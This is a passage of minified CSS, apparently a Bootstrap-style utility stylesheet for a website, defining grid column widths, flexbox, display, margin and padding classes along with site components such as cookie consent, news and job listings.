50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.accordion__text--aside,.col-md-8,.cta__left,.footer__col--8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9,.news-author__text{flex:0 0 75%;max-width:75%}.col-md-10,.cookie-consent__left{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12,.news-item--pagination,.textpic__image--above,.textpic__image--below,.textpic__text--above,.textpic__text--below{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;max-width:none;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2,.news-author__img{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3,.news-detail__data-item{flex:0 0 25%;max-width:25%}.ce-uploads--row li,.col-lg-4,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10,.news-author__text{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;max-width:none;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.flex-row{flex-direction:row}.ce-links__item,.flex-column,.news-item__top{flex-direction:column}.accordion__button,.flex-row-reverse,.textpic--below,.textpic--right{flex-direction:row-reverse}.flex-column-reverse,.news-item__top{flex-direction:column-reverse}.breadcrumbs,.flex-wrap,.footer-nav,.footer-social,.jobs-categories,.jobs-item,.jobs-item__workplaces,.news-detail__data,.news-filter,.news-item__meta,.news-pagination,.sociallinks{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-start{justify-content:flex-start}.accordion__button,.hero-teaser__bottom,.justify-content-end,.teammembers{justify-content:flex-end}.ce-links__icon,.checkbox-label--default:after,.cookie-consent .checkbox__label:after,.cookie-consent__right,.footer-logos,.footer-social,.jobs-item__right,.justify-content-center,.radio__label:after,.sociallinks{justify-content:center}.jobs-item,.justify-content-between,.navbar{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center,.ce-links__icon,.ce-links__item,.ce-uploads__link-flex,.ce-uploads__link-inline-flex,.ce-uploads__list-item,.ce-uploads__list-item-inner,.checkbox--slider,.checkbox-label--default:after,.cookie-consent .checkbox__label:after,.cookie-consent__row,.cta,.incident,.jobs-item,.navbar,.radio__label:after,.select__field:after,.sociallinks{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.align-self-end{align-self:flex-end}.align-self-center{align-self:center}.align-self-baseline{align-self:baseline}.align-self-stretch{align-self:stretch}@media(min-width:576px){.flex-sm-row{flex-direction:row}.flex-sm-column{flex-direction:column}.flex-sm-row-reverse{flex-direction:row-reverse}.flex-sm-column-reverse{flex-direction:column-reverse}.flex-sm-wrap{flex-wrap:wrap}.flex-sm-nowrap,.jobs-item{flex-wrap:nowrap}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-sm-start{justify-content:flex-start}.justify-content-sm-end{justify-content:flex-end}.justify-content-sm-center{justify-content:center}.justify-content-sm-between{justify-content:space-between}.justify-content-sm-around{justify-content:space-around}.align-items-sm-start{align-items:flex-start}.align-items-sm-end{align-items:flex-end}.align-items-sm-center{align-items:center}.align-items-sm-baseline{align-items:baseline}.align-items-sm-stretch{align-items:stretch}.align-content-sm-start{align-content:flex-start}.align-content-sm-end{align-content:flex-end}.align-content-sm-center{align-content:center}.align-content-sm-between{align-content:space-between}.align-content-sm-around{align-content:space-around}.align-content-sm-stretch{align-content:stretch}.align-self-sm-auto{align-self:auto}.align-self-sm-start{align-self:flex-start}.align-self-sm-end{align-self:flex-end}.align-self-sm-center{align-self:center}.align-self-sm-baseline{align-self:baseline}.align-self-sm-stretch{align-self:stretch}}@media(min-width:768px){.flex-md-row{flex-direction:row}.flex-md-column{flex-direction:column}.flex-md-row-reverse{flex-direction:row-reverse}.flex-md-column-reverse{flex-direction:column-reverse}.flex-md-wrap{flex-wrap:wrap}.flex-md-nowrap{flex-wrap:nowrap}.flex-md-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-md-start{justify-content:flex-start}.justify-content-md-end{justify-content:flex-end}.ce-links,.justify-content-md-center{justify-content:center}.justify-content-md-between{justify-content:space-between}.justify-content-md-around{justify-content:space-around}.align-items-md-start{align-items:flex-start}.align-items-md-end{align-items:flex-end}.align-items-md-center{align-items:center}.align-items-md-baseline{align-items:baseline}.align-items-md-stretch{align-items:stretch}.align-content-md-start{align-content:flex-start}.align-content-md-end{align-content:flex-end}.align-content-md-center{align-content:center}.align-content-md-between{align-content:space-between}.align-content-md-around{align-content:space-around}.align-content-md-stretch{align-content:stretch}.align-self-md-auto{align-self:auto}.align-self-md-start{align-self:flex-start}.align-self-md-end{align-self:flex-end}.align-self-md-center{align-self:center}.align-self-md-baseline{align-self:baseline}.align-self-md-stretch{align-self:stretch}}@media(min-width:992px){.flex-lg-row{flex-direction:row}.flex-lg-column{flex-direction:column}.flex-lg-row-reverse{flex-direction:row-reverse}.flex-lg-column-reverse{flex-direction:column-reverse}.flex-lg-wrap{flex-wrap:wrap}.flex-lg-nowrap{flex-wrap:nowrap}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-lg-start{justify-content:flex-start}.justify-content-lg-end{justify-content:flex-end}.justify-content-lg-center{justify-content:center}.justify-content-lg-between{justify-content:space-between}.justify-content-lg-around{justify-content:space-around}.align-items-lg-start{align-items:flex-start}.align-items-lg-end{align-items:flex-end}.align-items-lg-center{align-items:center}.align-items-lg-baseline{align-items:baseline}.align-items-lg-stretch{align-items:stretch}.align-content-lg-start{align-content:flex-start}.align-content-lg-end{align-content:flex-end}.align-content-lg-center{align-content:center}.align-content-lg-between{align-content:space-between}.align-content-lg-around{align-content:space-around}.align-content-lg-stretch{align-content:stretch}.align-self-lg-auto{align-self:auto}.align-self-lg-start{align-self:flex-start}.align-self-lg-end{align-self:flex-end}.align-self-lg-center{align-self:center}.align-self-lg-baseline{align-self:baseline}.align-self-lg-stretch{align-self:stretch}}@media(min-width:1200px){.flex-xl-row{flex-direction:row}.flex-xl-column{flex-direction:column}.flex-xl-row-reverse{flex-direction:row-reverse}.flex-xl-column-reverse{flex-direction:column-reverse}.flex-xl-wrap{flex-wrap:wrap}.flex-xl-nowrap{flex-wrap:nowrap}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-xl-start{justify-content:flex-start}.justify-content-xl-end{justify-content:flex-end}.justify-content-xl-center{justify-content:center}.justify-content-xl-between{justify-content:space-between}.justify-content-xl-around{justify-content:space-around}.align-items-xl-start{align-items:flex-start}.align-items-xl-end{align-items:flex-end}.align-items-xl-center{align-items:center}.align-items-xl-baseline{align-items:baseline}.align-items-xl-stretch{align-items:stretch}.align-content-xl-start{align-content:flex-start}.align-content-xl-end{align-content:flex-end}.align-content-xl-center{align-content:center}.align-content-xl-between{align-content:space-between}.align-content-xl-around{align-content:space-around}.align-content-xl-stretch{align-content:stretch}.align-self-xl-auto{align-self:auto}.align-self-xl-start{align-self:flex-start}.align-self-xl-end{align-self:flex-end}.align-self-xl-center{align-self:center}.align-self-xl-baseline{align-self:baseline}.align-self-xl-stretch{align-self:stretch}}.d-none{display:none}.d-inline{display:inline}.d-inline-block{display:inline-block}.d-block,.job-detail__label{display:block}.d-table{display:table}.d-table-row{display:table-row}.d-table-cell{display:table-cell}.accordion__button,.breadcrumbs,.ce-links__icon,.ce-links__item,.ce-uploads__link-flex,.ce-uploads__list-item,.ce-uploads__list-item-inner,.checkbox,.checkbox-label--default:after,.control--inline,.cookie-consent .checkbox__label:after,.cookie-consent__right,.d-flex,.footer-nav,.footer-social,.hero-teaser__bottom,.jobs-categories,.jobs-item,.jobs-item__right,.jobs-item__workplaces,.nav-top,.navbar,.navbar-incident,.news-detail__data,.news-filter,.news-item__meta,.news-item__top,.news-pagination,.radio__label:after,.select__field:after,.sociallinks{display:flex}.ce-uploads__link-inline-flex,.checkbox--inline,.d-inline-flex{display:inline-flex}@media(min-width:576px){.d-sm-none{display:none}.d-sm-inline{display:inline}.d-sm-inline-block{display:inline-block}.d-sm-block{display:block}.d-sm-table{display:table}.d-sm-table-row{display:table-row}.d-sm-table-cell{display:table-cell}.d-sm-flex{display:flex}.d-sm-inline-flex{display:inline-flex}}@media(min-width:768px){.d-md-none{display:none}.d-md-inline{display:inline}.d-md-inline-block{display:inline-block}.d-md-block{display:block}.d-md-table{display:table}.d-md-table-row{display:table-row}.d-md-table-cell{display:table-cell}.d-md-flex{display:flex}.d-md-inline-flex{display:inline-flex}}@media(min-width:992px){.d-lg-none{display:none}.d-lg-inline{display:inline}.d-lg-inline-block{display:inline-block}.d-lg-block{display:block}.d-lg-table{display:table}.d-lg-table-row{display:table-row}.d-lg-table-cell{display:table-cell}.d-lg-flex{display:flex}.d-lg-inline-flex{display:inline-flex}}@media(min-width:1200px){.d-xl-none{display:none}.d-xl-inline{display:inline}.d-xl-inline-block{display:inline-block}.d-xl-block{display:block}.d-xl-table{display:table}.d-xl-table-row{display:table-row}.d-xl-table-cell{display:table-cell}.d-xl-flex{display:flex}.d-xl-inline-flex{display:inline-flex}}@media print{.d-print-none{display:none}.d-print-inline{display:inline}.d-print-inline-block{display:inline-block}.d-print-block{display:block}.d-print-table{display:table}.d-print-table-row{display:table-row}.d-print-table-cell{display:table-cell}.d-print-flex{display:flex}.d-print-inline-flex{display:inline-flex}}.sr-only{clip:rect(0,0,0,0);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.m-0{margin:0}.mt-0,.my-0{margin-top:0}.mr-0,.mx-0{margin-right:0}.mb-0,.my-0{margin-bottom:0}.ml-0,.mx-0{margin-left:0}.m-xs{margin:.2rem}.mt-xs,.my-xs{margin-top:.2rem}.mr-xs,.mx-xs{margin-right:.2rem}.mb-xs,.my-xs{margin-bottom:.2rem}.ml-xs,.mx-xs{margin-left:.2rem}.m-sm{margin:.5rem}.mt-sm,.my-sm{margin-top:.5rem}.mr-sm,.mx-sm{margin-right:.5rem}.mb-sm,.my-sm,.radio__label{margin-bottom:.5rem}.ml-sm,.mx-sm{margin-left:.5rem}.m-base{margin:1rem}.mt-base,.my-base{margin-top:1rem}.mr-base,.mx-base{margin-right:1rem}.mb-base,.my-base{margin-bottom:1rem}.ml-base,.mx-base{margin-left:1rem}.m-md{margin:1.25rem}.mt-md,.my-md,.preformatted,pre{margin-top:1.25rem}.control--inline>div:not(:last-child),.mr-md,.mx-md{margin-right:1.25rem}.accordion__media,.mb-md,.my-md{margin-bottom:1.25rem}.ml-md,.mx-md{margin-left:1.25rem}.m-lg{margin:1.7rem}.mt-lg,.my-lg{margin-top:1.7rem}.mr-lg,.mx-lg{margin-right:1.7rem}.ce-uploads--row li,.cookie-consent__left,.form__group,.mb-lg,.my-lg{margin-bottom:1.7rem}.ml-lg,.mx-lg{margin-left:1.7rem}.m-xl{margin:2.5rem}.mt-xl,.my-xl{margin-top:2.5rem}.mr-xl,.mx-xl{margin-right:2.5rem}.mb-xl,.my-xl{margin-bottom:2.5rem}.ml-xl,.mx-xl{margin-left:2.5rem}.p-0{padding:0}.pt-0,.py-0{padding-top:0}.pr-0,.px-0{padding-right:0}.pb-0,.py-0{padding-bottom:0}.pl-0,.px-0{padding-left:0}.p-xs{padding:.2rem}.pt-xs,.py-xs{padding-top:.2rem}.pr-xs,.px-xs{padding-right:.2rem}.pb-xs,.py-xs{padding-bottom:.2rem}.pl-xs,.px-xs{padding-left:.2rem}.p-sm{padding:.5rem}.pt-sm,.py-sm{padding-top:.5rem}.pr-sm,.px-sm{padding-right:.5rem}.pb-sm,.py-sm{padding-bottom:.5rem}.pl-sm,.px-sm{padding-left:.5rem}.p-base,.preformatted,pre{padding:1rem}.pt-base,.py-base{padding-top:1rem}.pr-base,.px-base{padding-right:1rem}.pb-base,.py-base{padding-bottom:1rem}.pl-base,.px-base{padding-left:1rem}.p-md{padding:1.25rem}.pt-md,.py-md{padding-top:1.25rem}.pr-md,.px-md{padding-right:1.25rem}.pb-md,.py-md{padding-bottom:1.25rem}.pl-md,.px-md{padding-left:1.25rem}.p-lg{padding:1.7rem}.pt-lg,.py-lg{padding-top:1.7rem}.pr-lg,.px-lg{padding-right:1.7rem}.pb-lg,.py-lg{padding-bottom:1.7rem}.pl-lg,.px-lg{padding-left:1.7rem}.p-xl{padding:2.5rem}.pt-xl,.py-xl{padding-top:2.5rem}.pr-xl,.px-xl{padding-right:2.5rem}.pb-xl,.py-xl{padding-bottom:2.5rem}.pl-xl,.px-xl{padding-left:2.5rem}.m-auto{margin:auto}.mt-auto,.my-auto{margin-top:auto}.mr-auto,.mx-auto{margin-right:auto}.mb-auto,.my-auto{margin-bottom:auto}.ml-auto,.mx-auto{margin-left:auto}@media(min-width:576px){.m-sm-0{margin:0}.mt-sm-0,.my-sm-0{margin-top:0}.mr-sm-0,.mx-sm-0{margin-right:0}.mb-sm-0,.my-sm-0{margin-bottom:0}.ml-sm-0,.mx-sm-0{margin-left:0}.m-sm-xs{margin:.2rem}.mt-sm-xs,.my-sm-xs{margin-top:.2rem}.mr-sm-xs,.mx-sm-xs{margin-right:.2rem}.mb-sm-xs,.my-sm-xs{margin-bottom:.2rem}.ml-sm-xs,.mx-sm-xs{margin-left:.2rem}.m-sm-sm{margin:.5rem}.mt-sm-sm,.my-sm-sm{margin-top:.5rem}.mr-sm-sm,.mx-sm-sm{margin-right:.5rem}.mb-sm-sm,.my-sm-sm{margin-bottom:.5rem}.ml-sm-sm,.mx-sm-sm{margin-left:.5rem}.m-sm-base{margin:1rem}.mt-sm-base,.my-sm-base{margin-top:1rem}.mr-sm-base,.mx-sm-base{margin-right:1rem}.mb-sm-base,.my-sm-base{margin-bottom:1rem}.ml-sm-base,.mx-sm-base{margin-left:1rem}.m-sm-md{margin:1.25rem}.mt-sm-md,.my-sm-md{margin-top:1.25rem}.mr-sm-md,.mx-sm-md{margin-right:1.25rem}.mb-sm-md,.my-sm-md{margin-bottom:1.25rem}.ml-sm-md,.mx-sm-md{margin-left:1.25rem}.m-sm-lg{margin:1.7rem}.mt-sm-lg,.my-sm-lg{margin-top:1.7rem}.mr-sm-lg,.mx-sm-lg{margin-right:1.7rem}.mb-sm-lg,.my-sm-lg{margin-bottom:1.7rem}.ml-sm-lg,.mx-sm-lg{margin-left:1.7rem}.m-sm-xl{margin:2.5rem}.mt-sm-xl,.my-sm-xl{margin-top:2.5rem}.mr-sm-xl,.mx-sm-xl{margin-right:2.5rem}.mb-sm-xl,.my-sm-xl{margin-bottom:2.5rem}.ml-sm-xl,.mx-sm-xl{margin-left:2.5rem}.p-sm-0{padding:0}.pt-sm-0,.py-sm-0{padding-top:0}.pr-sm-0,.px-sm-0{padding-right:0}.pb-sm-0,.py-sm-0{padding-bottom:0}.pl-sm-0,.px-sm-0{padding-left:0}.p-sm-xs{padding:.2rem}.pt-sm-xs,.py-sm-xs{padding-top:.2rem}.pr-sm-xs,.px-sm-xs{padding-right:.2rem}.pb-sm-xs,.py-sm-xs{padding-bottom:.2rem}.pl-sm-xs,.px-sm-xs{padding-left:.2rem}.p-sm-sm{padding:.5rem}.pt-sm-sm,.py-sm-sm{padding-top:.5rem}.pr-sm-sm,.px-sm-sm{padding-right:.5rem}.pb-sm-sm,.py-sm-sm{padding-bottom:.5rem}.pl-sm-sm,.px-sm-sm{padding-left:.5rem}.p-sm-base{padding:1rem}.pt-sm-base,.py-sm-base{padding-top:1rem}.pr-sm-base,.px-sm-base{padding-right:1rem}.pb-sm-base,.py-sm-base{padding-bottom:1rem}.pl-sm-base,.px-sm-base{padding-left:1rem}.p-sm-md{padding:1.25rem}.pt-sm-md,.py-sm-md{padding-top:1.25rem}.pr-sm-md,.px-sm-md{padding-right:1.25rem}.pb-sm-md,.py-sm-md{padding-bottom:1.25rem}.pl-sm-md,.px-sm-md{padding-left:1.25rem}.p-sm-lg{padding:1.7rem}.pt-sm-lg,.py-sm-lg{padding-top:1.7rem}.pr-sm-lg,.px-sm-lg{padding-right:1.7rem}.pb-sm-lg,.py-sm-lg{padding-bottom:1.7rem}.pl-sm-lg,.px-sm-lg{padding-left:1.7rem}.p-sm-xl{padding:2.5rem}.pt-sm-xl,.py-sm-xl{padding-top:2.5rem}.pr-sm-xl,.px-sm-xl{padding-right:2.5rem}.pb-sm-xl,.py-sm-xl{padding-bottom:2.5rem}.pl-sm-xl,.px-sm-xl{padding-left:2.5rem}.m-sm-auto{margin:auto}.mt-sm-auto,.my-sm-auto{margin-top:auto}.mr-sm-auto,.mx-sm-auto{margin-right:auto}.mb-sm-auto,.my-sm-auto{margin-bottom:auto}.ml-sm-auto,.mx-sm-auto{margin-left:auto}}@media(min-width:768px){.m-md-0{margin:0}.mt-md-0,.my-md-0{margin-top:0}.mr-md-0,.mx-md-0{margin-right:0}.cookie-consent__left,.mb-md-0,.my-md-0{margin-bottom:0}.ml-md-0,.mx-md-0{margin-left:0}.m-md-xs{margin:.2rem}.mt-md-xs,.my-md-xs{margin-top:.2rem}.mr-md-xs,.mx-md-xs{margin-right:.2rem}.mb-md-xs,.my-md-xs{margin-bottom:.2rem}.ml-md-xs,.mx-md-xs{margin-left:.2rem}.m-md-sm{margin:.5rem}.mt-md-sm,.my-md-sm{margin-top:.5rem}.mr-md-sm,.mx-md-sm{margin-right:.5rem}.mb-md-sm,.my-md-sm{margin-bottom:.5rem}.ml-md-sm,.mx-md-sm{margin-left:.5rem}.m-md-base{margin:1rem}.mt-md-base,.my-md-base{margin-top:1rem}.mr-md-base,.mx-md-base{margin-right:1rem}.mb-md-base,.my-md-base{margin-bottom:1rem}.ml-md-base,.mx-md-base{margin-left:1rem}.m-md-md{margin:1.25rem}.mt-md-md,.my-md-md{margin-top:1.25rem}.mr-md-md,.mx-md-md{margin-right:1.25rem}.mb-md-md,.my-md-md{margin-bottom:1.25rem}.ml-md-md,.mx-md-md{margin-left:1.25rem}.m-md-lg{margin:1.7rem}.mt-md-lg,.my-md-lg{margin-top:1.7rem}.mr-md-lg,.mx-md-lg{margin-right:1.7rem}.mb-md-lg,.my-md-lg{margin-bottom:1.7rem}.ml-md-lg,.mx-md-lg{margin-left:1.7rem}.m-md-xl{margin:2.5rem}.mt-md-xl,.my-md-xl{margin-top:2.5rem}.mr-md-xl,.mx-md-xl{margin-right:2.5rem}.mb-md-xl,.my-md-xl{margin-bottom:2.5rem}.ml-md-xl,.mx-md-xl{margin-left:2.5rem}.p-md-0{padding:0}.pt-md-0,.py-md-0{padding-top:0}.pr-md-0,.px-md-0{padding-right:0}.pb-md-0,.py-md-0{padding-bottom:0}.pl-md-0,.px-md-0{padding-left:0}.p-md-xs{padding:.2rem}.pt-md-xs,.py-md-xs{padding-top:.2rem}.pr-md-xs,.px-md-xs{padding-right:.2rem}.pb-md-xs,.py-md-xs{padding-bottom:.2rem}.pl-md-xs,.px-md-xs{padding-left:.2rem}.p-md-sm{padding:.5rem}.pt-md-sm,.py-md-sm{padding-top:.5rem}.pr-md-sm,.px-md-sm{padding-right:.5rem}.pb-md-sm,.py-md-sm{padding-bottom:.5rem}.pl-md-sm,.px-md-sm{padding-left:.5rem}.p-md-base{padding:1rem}.pt-md-base,.py-md-base{padding-top:1rem}.pr-md-base,.px-md-base{padding-right:1rem}.pb-md-base,.py-md-base{padding-bottom:1rem}.pl-md-base,.px-md-base{padding-left:1rem}.p-md-md{padding:1.25rem}.pt-md-md,.py-md-md{padding-top:1.25rem}.pr-md-md,.px-md-md{padding-right:1.25rem}.pb-md-md,.py-md-md{padding-bottom:1.25rem}.pl-md-md,.px-md-md{padding-left:1.25rem}.p-md-lg{padding:1.7rem}.pt-md-lg,.py-md-lg{padding-top:1.7rem}.pr-md-lg,.px-md-lg{padding-right:1.7rem}.pb-md-lg,.py-md-lg{padding-bottom:1.7rem}.pl-md-lg,.px-md-lg{padding-left:1.7rem}.p-md-xl{padding:2.5rem}.pt-md-xl,.py-md-xl{padding-top:2.5rem}.pr-md-xl,.px-md-xl{padding-right:2.5rem}.pb-md-xl,.py-md-xl{padding-bottom:2.5rem}.pl-md-xl,.px-md-xl{padding-left:2.5rem}.m-md-auto{margin:auto}.mt-md-auto,.my-md-auto{margin-top:auto}.mr-md-auto,.mx-md-auto{margin-right:auto}.mb-md-auto,.my-md-auto{margin-bottom:auto}.ml-md-auto,.mx-md-auto{margin-left:auto}}@media(min-width:992px){.m-lg-0{margin:0}.mt-lg-0,.my-lg-0{margin-top:0}.mr-lg-0,.mx-lg-0{margin-right:0}.mb-lg-0,.my-lg-0{margin-bottom:0}.ml-lg-0,.mx-lg-0{margin-left:0}.m-lg-xs{margin:.2rem}.mt-lg-xs,.my-lg-xs{margin-top:.2rem}.mr-lg-xs,.mx-lg-xs{margin-right:.2rem}.mb-lg-xs,.my-lg-xs{margin-bottom:.2rem}.ml-lg-xs,.mx-lg-xs{margin-left:.2rem}.m-lg-sm{margin:.5rem}.mt-lg-sm,.my-lg-sm{margin-top:.5rem}.mr-lg-sm,.mx-lg-sm{margin-right:.5rem}.mb-lg-sm,.my-lg-sm{margin-bottom:.5rem}.ml-lg-sm,.mx-lg-sm{margin-left:.5rem}.m-lg-base{margin:1rem}.mt-lg-base,.my-lg-base{margin-top:1rem}.mr-lg-base,.mx-lg-base{margin-right:1rem}.mb-lg-base,.my-lg-base{margin-bottom:1rem}.ml-lg-base,.mx-lg-base{margin-left:1rem}.m-lg-md{margin:1.25rem}.mt-lg-md,.my-lg-md{margin-top:1.25rem}.mr-lg-md,.mx-lg-md{margin-right:1.25rem}.mb-lg-md,.my-lg-md{margin-bottom:1.25rem}.ml-lg-md,.mx-lg-md{margin-left:1.25rem}.m-lg-lg{margin:1.7rem}.mt-lg-lg,.my-lg-lg{margin-top:1.7rem}.mr-lg-lg,.mx-lg-lg{margin-right:1.7rem}.mb-lg-lg,.my-lg-lg{margin-bottom:1.7rem}.ml-lg-lg,.mx-lg-lg{margin-left:1.7rem}.m-lg-xl{margin:2.5rem}.mt-lg-xl,.my-lg-xl{margin-top:2.5rem}.mr-lg-xl,.mx-lg-xl{margin-right:2.5rem}.mb-lg-xl,.my-lg-xl{margin-bottom:2.5rem}.ml-lg-xl,.mx-lg-xl{margin-left:2.5rem}.p-lg-0{padding:0}.pt-lg-0,.py-lg-0{padding-top:0}.pr-lg-0,.px-lg-0{padding-right:0}.pb-lg-0,.py-lg-0{padding-bottom:0}.pl-lg-0,.px-lg-0{padding-left:0}.p-lg-xs{padding:.2rem}.pt-lg-xs,.py-lg-xs{padding-top:.2rem}.pr-lg-xs,.px-lg-xs{padding-right:.2rem}.pb-lg-xs,.py-lg-xs{padding-bottom:.2rem}.pl-lg-xs,.px-lg-xs{padding-left:.2rem}.p-lg-sm{padding:.5rem}.pt-lg-sm,.py-lg-sm{padding-top:.5rem}.pr-lg-sm,.px-lg-sm{padding-right:.5rem}.pb-lg-sm,.py-lg-sm{padding-bottom:.5rem}.pl-lg-sm,.px-lg-sm{padding-left:.5rem}.p-lg-base{padding:1rem}.pt-lg-base,.py-lg-base{padding-top:1rem}.pr-lg-base,.px-lg-base{padding-right:1rem}.pb-lg-base,.py-lg-base{padding-bottom:1rem}.pl-lg-base,.px-lg-base{padding-left:1rem}.p-lg-md{padding:1.25rem}.pt-lg-md,.py-lg-md{padding-top:1.25rem}.pr-lg-md,.px-lg-md{padding-right:1.25rem}.pb-lg-md,.py-lg-md{padding-bottom:1.25rem}.pl-lg-md,.px-lg-md{padding-left:1.25rem}.p-lg-lg{padding:1.7rem}.pt-lg-lg,.py-lg-lg{padding-top:1.7rem}.pr-lg-lg,.px-lg-lg{padding-right:1.7rem}.pb-lg-lg,.py-lg-lg{padding-bottom:1.7rem}.pl-lg-lg,.px-lg-lg{padding-left:1.7rem}.p-lg-xl{padding:2.5rem}.pt-lg-xl,.py-lg-xl{padding-top:2.5rem}.pr-lg-xl,.px-lg-xl{padding-right:2.5rem}.pb-lg-xl,.py-lg-xl{padding-bottom:2.5rem}.pl-lg-xl,.px-lg-xl{padding-left:2.5rem}.m-lg-auto{margin:auto}.mt-lg-auto,.my-lg-auto{margin-top:auto}.mr-lg-auto,.mx-lg-auto{margin-right:auto}.mb-lg-auto,.my-lg-auto{margin-bottom:auto}.ml-lg-auto,.mx-lg-auto{margin-left:auto}}@media(min-width:1200px){.m-xl-0{margin:0}.mt-xl-0,.my-xl-0{margin-top:0}.mr-xl-0,.mx-xl-0{margin-right:0}.mb-xl-0,.my-xl-0{margin-bottom:0}.ml-xl-0,.mx-xl-0{margin-left:0}.m-xl-xs{margin:.2rem}.mt-xl-xs,.my-xl-xs{margin-top:.2rem}.mr-xl-xs,.mx-xl-xs{margin-right:.2rem}.mb-xl-xs,.my-xl-xs{margin-bottom:.2rem}.ml-xl-xs,.mx-xl-xs{margin-left:.2rem}.m-xl-sm{margin:.5rem}.mt-xl-sm,.my-xl-sm{margin-top:.5rem}.mr-xl-sm,.mx-xl-sm{margin-right:.5rem}.mb-xl-sm,.my-xl-sm{margin-bottom:.5rem}.ml-xl-sm,.mx-xl-sm{margin-left:.5rem}.m-xl-base{margin:1rem}.mt-xl-base,.my-xl-base{margin-top:1rem}.mr-xl-base,.mx-xl-base{margin-right:1rem}.mb-xl-base,.my-xl-base{margin-bottom:1rem}.ml-xl-base,.m